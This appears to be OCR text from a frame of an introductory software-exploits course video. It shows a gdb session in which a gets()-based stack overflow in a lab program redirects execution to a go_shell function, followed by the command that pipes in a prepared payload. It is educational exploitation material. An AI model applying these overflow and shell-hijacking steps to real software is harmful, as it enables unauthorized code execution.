 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff5a0: 0xbffff5a8 0x0804836b
(gdb) c
Continuing.
Breakpoint 3, 0x0804831f in authorize () at simple_login.c:18
18 gets(password);
(gdb) x/2x $ebp
0xbffff5a0: 0x42424242 0x080482aa
(gdb) c
Continuing.
Breakpoint 1, go_shell () at simple_login.c:6
6 {
(gdb) c
Continuing.
Enter Password: Would you like to play a game...
Program exited normally.
(gdb) quit
bash-3.1$ ls
alloc labs payload.backup simple_login test
hello_shellcode payload shell_shellcode simple_login.c test2
bash-3.1$ (cat payload; cat - ) | ./simple_login
Shell - Konsole
19:37
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg